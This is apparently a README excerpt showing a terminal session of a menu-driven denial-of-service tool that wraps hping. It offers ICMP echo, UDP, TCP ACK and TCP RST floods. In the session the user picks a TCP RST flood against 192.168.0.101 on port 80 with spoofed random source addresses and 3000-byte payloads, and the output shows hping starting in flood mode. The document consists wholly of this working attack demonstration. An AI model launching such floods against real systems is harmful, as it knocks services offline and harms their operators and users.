 GG>
1) ICMP Echo Flood 3) TCP ACK Flood 5) Go back
2) UDP Flood 4) TCP RST Flood
GG>4
Enter target:
192.168.0.101
Enter target port (defaults to 80):
80
Using Port 80
Enter Source IP, or [r]andom or [i]nterface IP (default):
r
Send data with RST packet? [y]es or [n]o (default)
y
Enter number of data bytes to send (default 3000):
3000
Starting TCP RST Flood. Use 'Ctrl c' to end and return to menu
HPING 192.168.0.101 (wlan0 192.168.0.101): R set, 40 headers + 3000 data bytes
hping in flood mode, no replies will be shown